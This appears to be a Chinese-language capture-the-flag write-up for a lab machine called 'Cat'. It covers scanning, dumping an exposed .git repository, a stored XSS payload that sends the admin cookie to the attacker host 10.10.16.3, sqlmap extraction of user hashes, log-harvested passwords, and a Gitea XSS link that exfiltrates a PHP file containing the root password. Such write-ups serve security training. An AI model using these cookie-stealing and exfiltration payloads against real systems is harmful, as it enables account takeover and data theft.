系统:linux
内容:XSS,gitea
扫描端口,将cat.htb加入hosts。
~/D/c $auto_nmap.sh $IP
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 96:2d:f5:c6:f6:9f:59:60:e5:65:85:ab:49:e4:76:14 (RSA)
| 256 9e:c4:a4:40:e9:da:cc:62:d1:d6:5a:2f:9e:7b:d4:aa (ECDSA)
|_ 256 6e:22:2a:6a:6d:eb:de:19:b7:16:97:c2:7e:89:29:d5 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Did not follow redirect to http://cat.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel扫描一下目录。
~/D/c $gobuster dir -u http://cat.htb -t 20 -H 'User-Agent:Mozilla' -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -x .php,.html -b 401,403,404,500 -o 80.log
/admin.php (Status: 302) [Size: 1] [--> /join.php]
/index.php (Status: 200) [Size: 3075]
/css (Status: 301) [Size: 300] [--> http://cat.htb/css/]
/logout.php (Status: 302) [Size: 0] [--> /]
/img (Status: 301) [Size: 300] [--> http://cat.htb/img/]
/config.php (Status: 200) [Size: 1]
/uploads (Status: 301) [Size: 304] [--> http://cat.htb/uploads/]
/. (Status: 200) [Size: 3075]
/vote.php (Status: 200) [Size: 1242]
/contest.php (Status: 302) [Size: 1] [--> /join.php]
/join.php (Status: 200) [Size: 4004]
/winners (Status: 301) [Size: 304] [--> http://cat.htb/winners/]
/winners.php (Status: 200) [Size: 5082]
/.git (Status: 301) [Size: 301] [--> http://cat.htb/.git/]有.git目录,继续看一下里面的文件夹。
~/D/c $gobuster dir -u http://cat.htb/.git -t 20 -H 'User-Agent:Mozilla' -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -b 401,403,404,500
/logs (Status: 301) [Size: 306] [--> http://cat.htb/.git/logs/]
/objects (Status: 301) [Size: 309] [--> http://cat.htb/.git/objects/]
/config (Status: 200) [Size: 92]
/index (Status: 200) [Size: 1726]
/info (Status: 301) [Size: 306] [--> http://cat.htb/.git/info/]
/hooks (Status: 301) [Size: 307] [--> http://cat.htb/.git/hooks/]
/description (Status: 200) [Size: 73]
/branches (Status: 301) [Size: 310] [--> http://cat.htb/.git/branches/]
/refs (Status: 301) [Size: 306] [--> http://cat.htb/.git/refs/]
...使用GitTools将源码下载下来。
~/D/c $/opt/GitTools/Dumper/gitdumper.sh http://cat.htb/.git/ ./dump
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating ./dump/.git/
[+] Downloaded: HEAD
...
~/D/c $/opt/GitTools/Extractor/extractor.sh ./dump ./extracted
###########
# Extractor is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[*] Creating...
[+] Found commit: 8c2c2701eb4e3c9a42162cfb7b681b6166287fd5
[+] Found file: /home/kali/Documents/cat/./extracted/0-8c2c2701eb4e3c9a42162cfb7b681b6166287fd5/accept_cat.php
[+] Found file: /home/kali/Documents/cat/./extracted/0-8c2c2701eb4e3c9a42162cfb7b681b6166287fd5/admin.php
[+] Found file: /home/kali/Documents/cat/./extracted/0-8c2c2701eb4e3c9a42162cfb7b681b6166287fd5/config.php
...观察源代码,多个php文件不接收参数,但是有一个accept_cat.php接受catId和catName参数。这个留在后面用。
浏览网页,以下面的用户名注册一个新用户并登录。<script>fetch("http://10.10.16.3/?cookie="+btoa(document.cookie))</script>
本机监听相应端口,过一会admin会查看我们上传的猫的资料,本机就会收到admin的cookie。
~/D/c $sudo php -S 0.0.0.0:80
[Mon Feb 3 02:01:36 2025] PHP 8.2.27 Development Server (http://0.0.0.0:80) started
[Mon Feb 3 02:21:56 2025] 10.10.11.53:57886 Accepted
[Mon Feb 3 02:21:56 2025] 10.10.11.53:57886 [404]: GET /?cookie=UEhQU0VTU0lEPThmcGo2ODRqM3A1Mjl1cWg5YWprcGNqcTNt - No such file or directory
[Mon Feb 3 02:21:56 2025] 10.10.11.53:57886 Closing
^C
~/D/c $echo -n UEhQU0VTU0lEPThmcGo2ODRqM3A1Mjl1cWg5YWprcGNqcTNt |base64 -d
PHPSESSID=8fpj684j3p529uqh9ajkpcjq3m 引入管理员的cookie后,accept_cat.php可以运行成功。
这里存在注入漏洞,尝试注入获取数据。但是速度要快,过一段时间靶机会复位,就得重新获取cookie。最后一个用户是我们自己注册的。
~/D/c $sqlmap -r post.txt --risk 3 --level 5 -p catName --dbms sqlite --technique=BEST
...
[4 tables]
+-----------------+
| accepted_cats |
| cats |
| sqlite_sequence |
| users |
+-----------------+
...
Database: <current>
Table: users
[4 columns]
+----------+---------+
| Column | Type |
+----------+---------+
| email | VARCHAR |
| password | VARCHAR |
| user_id | INTEGER |
| username | VARCHAR |
+----------+---------+
...
Database: <current>
Table: users
[11 entries]
+---------+-------------------------------+---------------------------------------------+----------------------------------------------------------------------------+
| user_id | email | password | username |
+---------+-------------------------------+---------------------------------------------+----------------------------------------------------------------------------+
| 1 | axel2017@gmail.com | d1bbba3670feb9435c9841e46e60ee2f | axel |
| 2 | rosamendoza485@gmail.com | ac369922d560f17d6eeb8b2c7dec498c | rosa |
| 3 | robertcervantes2C00@gmail.com | 42846631708f69c00ec0c0a8aa4a92ad | robert |
| 4 | fabiancarachure2323@gmail.com | 39e153e825c4a3d314a0dc7f7475ddbe | fabian |
| 5 | jerrysonC343@gmail.com | 781593e060f8d065cd7281c5ec5b4b86 | jerryson |
| 6 | larryP5656@gmail.com | 1b6dce240bbfbc0905a664ad199e18f8 | larry |
| 7 | royer.royer2323@gmail.com | c598f6b844a36fa7836fba0835f1f6 | royer |
| 8 | peterCC456@gmail.com | e41ccefa439fc454f7eadbf1f139ed8a | peter |
| 9 | angel234g@gmail.com | 24a8ec003ac2e1b3c5953a6f95f8f565 | angel |
| 10 | jobert2020@gmail.com | 88e4dceccd48820cf77b5cf6c08698ad | jobert |
| 11 | notmatter@123.com | ed2b1f468c5f915f3f1cf75d7068baae (12341234) | <script>fetch("http://10.10.16.3/?cookie="+btoa(document.cookie))</script> |
+---------+-------------------------------+---------------------------------------------+----------------------------------------------------------------------------+网上可以破解得到rosa的密码,ac369922d560f17d6eeb8b2c7dec498c:soyunaprincesarosa。
现在可以以rosa身份登录ssh,rosa没有什么权限,home目录下还有axel和jobert两个用户。查看一下端口。
rosa@cat:/var/mail$ netstat -anltp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:587 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:56111 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:46673 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
...将3000端口转发出来。
~/D/c $ssh -L 3000:127.0.0.1:3000 rosa@$IP检测一下服务,浏览器打开可以看到是gitea,但是rosa的密码登录不上去。
PORT STATE SERVICE VERSION
3000/tcp open http Golang net/http server
|_http-title: Cat
| fingerprint-strings:
...注意rosa属于adm组。
rosa@cat:~$ id
uid=1001(rosa) gid=1001(rosa) groups=1001(rosa),4(adm)adm组的权限是可以查看log,在/var/log/apache2中可以发现axel用户的密码。
rosa@cat:/var/log/apache2$ grep axel ./*
...
/access.log.1:127.0.0.1 - - [31/Jan/2025:11:48:38 +0000] "GET /join.php?loginUsername=axel&loginPassword=aNdZwgC4tI9gnVXv_e3Q&loginForm=Login HTTP/1.1" 302 329 "http://cat.htb/join.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0"
...查看axel的邮件内容,发现里面说到要在gitea里新建一个repo,然后jobert会查看。
axel@cat:/var/mail$ cat axel
From rosa@cat.htb Sat Sep 28 04:51:50 2024
Return-Path: <rosa@cat.htb>
Received: from cat.htb (localhost [127.0.0.1])
by cat.htb (8.15.2/8.15.2/Debian-18) with ESMTP id 48S4pnXk001592
for <axel@cat.htb>; Sat, 28 Sep 2024 04:51:50 GMT
Received: (from rosa@localhost)
by cat.htb (8.15.2/8.15.2/Submit) id 48S4pnlT001591
for axel@localhost; Sat, 28 Sep 2024 04:51:49 GMT
Date: Sat, 28 Sep 2024 04:51:49 GMT
From: rosa@cat.htb
Message-Id: <202409280451.48S4pnlT001591@cat.htb>
Subject: New cat services
Hi Axel,
We are planning to launch new cat-related web services, including a cat care website and other projects. Please send an email to jobert@localhost with information about your Gitea repository. Jobert will check if it is a promising service that we can develop.
Important note: Be sure to include a clear description of the idea so that I can understand it properly. I will review the whole repository.
From rosa@cat.htb Sat Sep 28 05:05:28 2024
Return-Path: <rosa@cat.htb>
Received: from cat.htb (localhost [127.0.0.1])
by cat.htb (8.15.2/8.15.2/Debian-18) with ESMTP id 48S55SRY002268
for <axel@cat.htb>; Sat, 28 Sep 2024 05:05:28 GMT
Received: (from rosa@localhost)
by cat.htb (8.15.2/8.15.2/Submit) id 48S55Sm0002267
for axel@localhost; Sat, 28 Sep 2024 05:05:28 GMT
Date: Sat, 28 Sep 2024 05:05:28 GMT
From: rosa@cat.htb
Message-Id: <202409280505.48S55Sm0002267@cat.htb>
Subject: Employee management

We are currently developing an employee management system. Each sector administrator will be assigned a specific role, while each employee will be able to consult their assigned tasks. The project is still under development and is hosted in our private Gitea. You can visit the repository at: http://localhost:3000/administrator/Employee-management/. In addition, you can consult the README file, highlighting updates and other important details, at: http://localhost:3000/administrator/Employee-management/raw/branch/main/README.md.随后可以以axel的身份登录本地3000端口的gitea。创建一个新的repo,描述里的内容如下。
<a href="javascript:fetch('http://localhost:3000/administrator/Employee-management/raw/branch/main/index.php').then(response => response.text()).then(data => fetch('http://10.10.16.3/?response=' + encodeURIComponent(data))).catch(error => console.error('Error:', error));">test</a>然后以axel的身份给jobert发邮件。
axel@cat:/var/mail$ echo -e "Subject: http://localhost:3000/axel/test\n\n"| sendmail jobert@localhost点击test,等待10秒左右,本地监听端口会收到admin的密码。
~/D/c $sudo php -S 0.0.0.0:80
[sudo] password for kali:
[Mon Feb 3 13:03:06 2025] PHP 8.2.27 Development Server (http://0.0.0.0:80) started
[Mon Feb 3 13:14:55 2025] 10.10.11.53:48212 Accepted
[Mon Feb 3 13:14:55 2025] 10.10.11.53:48212 [404]: GET /?response=%3C%3Fphp%0A%24valid_username%20%3D%20%27admin%27%3B%0A%24valid_password%20%3D%20%27IKw75eR0MR7CMIxhH0%27%3B%0A%0Aif%20(!isset(%24_SERVER%5B%27PHP_AUTH_USER%27%5D)%20%7C%7C%20!isset(%24_SERVER%5B%27PHP_AUTH_PW%27%5D)%20%7C%7C%20%0A%20%20%20%20%24_SERVER%5B%27PHP_AUTH_USER%27%5D%20!%3D%20%24valid_username%20%7C%7C%20%24_SERVER%5B%27PHP_AUTH_PW%27%5D%20!%3D%20%24valid_password)%20%7B%0A%20%20%20%20%0A%20%20%20%20header(%27WWW-Authenticate%3A%20Basic%20realm%3D%22Employee%20Management%22%27)%3B%0A%20%20%20%20header(%27HTTP%2F1.0%20401%20Unauthorized%27)%3B%0A%20%20%20%20exit%3B%0A%7D%0A%0Aheader(%27Location%3A%20dashboard.php%27)%3B%0Aexit%3B%0A%3F%3E%0A%0A - No such file or directory
[Mon Feb 3 13:14:55 2025] 10.10.11.53:48212 Closing
[Mon Feb 3 13:15:06 2025] 10.10.16.3:60406 Accepted
[Mon Feb 3 13:15:06 2025] 10.10.16.3:60406 [404]: GET /?response=Not%20found.%0A - No such file or directory
[Mon Feb 3 13:15:06 2025] 10.10.16.3:60406 Closing
[Mon Feb 3 13:15:07 2025] 10.10.16.3:60414 Accepted
[Mon Feb 3 13:15:07 2025] 10.10.16.3:60414 [404]: GET /?response=Not%20found.%0A - No such file or directory上面的代码解码后如下。
GET /?response=<?php
$valid_username = 'admin';
$valid_password = 'IKw75eR0MR7CMIxhH0';
if (!isset($_SERVER['PHP_AUTH_USER']) || !isset($_SERVER['PHP_AUTH_PW']) ||
$_SERVER['PHP_AUTH_USER'] != $valid_username || $_SERVER['PHP_AUTH_PW'] != $valid_password) {
header('WWW-Authenticate: Basic realm="Employee Management"');
header('HTTP/1.0 401 Unauthorized');
exit;
}
header('Location: dashboard.php');
exit;
?>然后使用此密码得到root权限。
axel@cat:/var/mail$ su root
Password:
root@cat:/var/mail# id
uid=0(root) gid=0(root) groups=0(root)